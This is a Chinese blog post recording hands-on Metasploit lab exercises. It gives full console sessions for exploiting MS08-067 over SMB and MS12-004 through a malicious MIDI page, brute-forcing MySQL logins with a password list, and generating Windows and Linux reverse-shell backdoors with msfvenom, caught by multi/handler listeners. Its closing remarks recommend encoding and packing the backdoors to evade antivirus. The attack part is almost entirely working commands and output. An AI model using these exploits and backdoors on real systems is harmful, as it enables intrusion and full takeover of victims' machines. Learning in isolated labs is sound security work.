标签:.exe required got 步骤 passwords range 连接 oca 方法
本文是"T00LS Metasploit(第二季)"的文档版,是个人在观看视频动手操作的一个记录,仅供学习。文中会介绍Metasploit的一些基本使用:主要包括远程代码执行、MIDI文件解析远程代码执行、密码破解、生成后门等。
首先,我们准备了一台靶机:192.168.1.103 [Windows XP Professional]

msf > search ms08-067 Matching Modules ================ Name Disclosure Date Rank Description ---- --------------- ---- ----------- exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) > set rhost 192.168.1.103 rhost => 192.168.1.103 msf exploit(ms08_067_netapi) > show targets Exploit targets: Id Name -- ---- 0 Automatic Targeting 1 Windows 2000 Universal ...
【有很多,就不一一展示了】
...
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 192.168.1.103 yes The target address RPORT 445 yes The SMB service port (TCP) SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: ‘‘, seh, thread, process, none) LHOST 192.168.1.110 yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic Targeting
注意需要设置一下LHOST和LPORT参数,默认是本机ip监听4444端口,如果要攻击外部ip的话,需要提供一个外部ip地址。下面是利用成功的截图:

关于MS17-010的利用方法请移步: SMB MS17-010, 这里就不做重复介绍了。
靶机:192.168.1.111(XP) 攻击机:192.168.1.110(Kali)
msf exploit(ms08_067_netapi) > search 12-004 Matching Modules ================ Name Disclosure Date Rank Description ---- --------------- ---- ----------- exploit/windows/browser/ms12_004_midi 2012-01-10 normal MS12-004 midiOutPlayNextPolyEvent Heap Overflow msf exploit(ms08_067_netapi) > use exploit/windows/browser/ms12_004_midi msf exploit(ms12_004_midi) > show options Module options (exploit/windows/browser/ms12_004_midi): Name Current Setting Required Description ---- --------------- -------- ----------- OBFUSCATE false no Enable JavaScript obfuscation SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random) Exploit target: Id Name -- ---- 0 Automatic
需要设置两个重要的参数:SRVHOST:设置为本机地址, SRVPORT:监听端口(默认即可),另外就是URIPATH:"友好"访问地址。
msf exploit(ms12_004_midi) > set SRVHOST 192.168.1.110 【设置为本机地址】 SRVHOST => 192.168.1.110 msf exploit(ms12_004_midi) > set URIPATH / URIPATH => / msf exploit(ms12_004_midi) > show options Module options (exploit/windows/browser/ms12_004_midi): Name Current Setting Required Description ---- --------------- -------- ----------- OBFUSCATE false no Enable JavaScript obfuscation SRVHOST 192.168.1.110 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH / no The URI to use for this exploit (default is random) Exploit target: Id Name -- ---- 0 Automatic msf exploit(ms12_004_midi) > exploit [*] Exploit running as background job. [*] Started reverse TCP handler on 192.168.1.110:4444 msf exploit(ms12_004_midi) > [*] Using URL: http://192.168.1.110:8080/ 【在靶机中用IE浏览器访问该地址】 [*] Server started. [*] 192.168.1.111 ms12_004_midi - Request as: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) [*] 192.168.1.111 ms12_004_midi - Sending html to 192.168.1.111:1222... [*] 192.168.1.111 ms12_004_midi - Request as: Windows-Media-Player/10.00.00.4058 [*] 192.168.1.111 ms12_004_midi - Sending midi corruption file... [*] 192.168.1.111 ms12_004_midi - Request as: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) [*] 192.168.1.111 ms12_004_midi - Sending midi corruption file... [*] Sending stage (957487 bytes) to 192.168.1.111 [*] Meterpreter session 3 opened (192.168.1.110:4444 -> 192.168.1.111:1225) at 2017-08-22 10:22:27 -0400 [*] Session ID 3 (192.168.1.110:4444 -> 192.168.1.111:1225) processing InitialAutoRunScript ‘post/windows/manage/priv_migrate‘ [*] Current session process is iexplore.exe (3300) as: CHINA-5D20EA9B7\Administrator [*] Session is Admin but not System. [*] Will attempt to migrate to specified System level process. [*] Trying services.exe (760) [+] Successfully migrated to services.exe (760) as: NT AUTHORITY\SYSTEM
经过上述的攻击过程,可以成功的拿到一个session。
msf exploit(ms12_004_midi) > sessions 【查看会话】 Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 3 meterpreter x86/windows CHINA-5D20EA9B7\Administrator @ CHINA-5D20EA9B7 192.168.1.110:4444 -> 192.168.1.111:1225 (192.168.1.111) msf exploit(ms12_004_midi) > sessions -i 3 【-i 指定会话】 [*] Starting interaction with 3... meterpreter > ipconfig 【可以成功的拿到一个meterpreter】

由于实验环境限制,先给出操作步骤,后面再给出运行示例截图...
msf > search mysql_login [mysql登陆认证] Matching Modules ================ Name Disclosure Date Rank Description ---- --------------- ---- ----------- auxiliary/scanner/mysql/mysql_login normal MySQL Login Utility msf > use auxiliary/scanner/mysql/mysql_login msf auxiliary(mysql_login) > show options Module options (auxiliary/scanner/mysql/mysql_login): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS false no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DB_ALL_CREDS false no Try each user/password couple stored in the current database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the list PASSWORD no A specific password to authenticate with PASS_FILE no File containing passwords, one per line Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target address range or CIDR identifier RPORT 3306 yes The target port (TCP) STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 1 yes The number of concurrent threads USERNAME no A specific username to authenticate as USERPASS_FILE no File containing users and passwords separated by space, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE no File containing usernames, one per line VERBOSE true yes Whether to print output for all attempts msf auxiliary(mysql_login) > set rhosts 192.168.1.104 rhosts => 192.168.1.104 msf auxiliary(mysql_login) > set USERNAME root USERNAME => root msf auxiliary(mysql_login) > cat /root/pass.txt [查看密码字典内容] [*] exec: cat /root/pass.txt aaa bbb ccc ddd 123456 qwerty admin passwd haha hello world msf auxiliary(mysql_login) > set USERPASS_FILE /root/pass.txt [设置密码字典文件] USERPASS_FILE => /root/pass.txt msf auxiliary(mysql_login) > set threads 10 [设置运行线程数] threads => 10
msf auxiliary(mysql_login) > run
...
因为在暴力破解的时候出了些小问题,暂不给截图...
生成各种后门,请戳:msfvenom生成各类Payload命令
下面将介绍windows后门的使用,攻击机:192.168.1.107(kali) 靶机:192.168.1.111(Win XP)
首先要生成后门,以windows/meterpreter/reverse_tcp为例:
root@kali:~# msfconsole
IIIIII dTb.dTb _.---._
II 4‘ v ‘B .‘"".‘/|\`.""‘.
II 6. .P : .‘ / | \ `. :
II ‘T;. .;P‘ ‘.‘ / | \ `.‘
II ‘T; ;P‘ `. / | \ .‘
IIIIII ‘YvP‘ `-.__|__.-‘
I love shells --egypt
=[ metasploit v4.14.27-dev ]
+ -- --=[ 1659 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=192.168.1.107 LPORT=1234 -f exe > ./test.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=192.168.1.107 LPORT=1234 -f exe > ./test.exe
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
我们可以看到,上面后门地址是攻击机的ip:192.168.1.107,端口为1234,生成后门之后,将其放到靶机192.168.1.111上,在攻击机进行如下操作:
msf > use exploit/multi/handler msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(handler) > set payload windows/meterpreter/reverse_tcp 【其实是刚才那个后门payload】 payload => windows/meterpreter/reverse_tcp msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: ‘‘, seh, thread, process, none) LHOST yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(handler) > set lhost 192.168.1.107 [设置反向连接的ip] lhost => 192.168.1.107 msf exploit(handler) > set lport 1234 [设置反向连接的端口] lport => 1234 msf exploit(handler) > run [run之后在靶机win xp上运行后门test.exe] [*] Started reverse TCP handler on 192.168.1.107:1234 [*] Starting the payload handler... [*] Sending stage (957487 bytes) to 192.168.1.111 [*] Meterpreter session 1 opened (192.168.1.107:1234 -> 192.168.1.111:1470) at 2017-08-23 03:41:20 -0400 meterpreter > ipconfig
这样我们就能拿到一个meterpreter了,然后就可以自己发挥了。运行截图如下:

想更多了解msfvenom 生成windows后门,请戳下面两个链接:
【译】msfvenom
下面将简单演示一下linux后门的使用。攻击机:192.168.1.107(kali) 靶机:192.168.1.103(ubuntu16.04)
先生成linux后门: linux/x86/meterpreter/reverse_tcp, 在kali上操作如下:
msf > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.107 LPORT=4321 -f elf > shell.elf [*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.107 LPORT=4321 -f elf > shell.elf No platform was selected, choosing Msf::Module::Platform::Linux from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 99 bytes Final size of elf file: 183 bytes msf > chmod 777 shell.elf [赋予执行权限] [*] exec: chmod 777 shell.elf
将生成的后门拷贝的靶机:192.168.1.103上, 在攻击机:192.168.1.107进行如下操作:
msf > use exploit/multi/handler msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp payload => linux/x86/meterpreter/reverse_tcp msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (linux/x86/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(handler) > set LHOST 192.168.1.107 [设置本机ip] LHOST => 192.168.1.107 msf exploit(handler) > set LPORT 4321 [设置监听端口] LPORT => 4321 msf exploit(handler) > run [run之后,在靶机上运行后门程序shell.elf] [*] Started reverse TCP handler on 192.168.1.107:4321 [*] Starting the payload handler... [*] Sending stage (797784 bytes) to 192.168.1.103 [*] Meterpreter session 1 opened (192.168.1.107:4321 -> 192.168.1.103:39498) at 2017-08-23 04:33:08 -0400 meterpreter > ifconfig [可以拿到一个meterpreter]
剩下的就自己发挥了,下面是运行时截图:

其他后门就先不介绍了,参考前面给出的:msfvenom生成各类Payload命令, 及结合前面两个示例,应该问题不大,有时间再补充吧。
后门这部分,其实不仅仅是生成一个简单的后门,其更应该具有免杀特性,msfvenom 在生成后门的同时可以进行编码,而且还可以使用工具进行加壳,提高隐蔽性。
未完,待续...
标签:.exe required got 步骤 passwords range 连接 oca 方法
原文地址:http://www.cnblogs.com/Hi-blog/p/7413965.html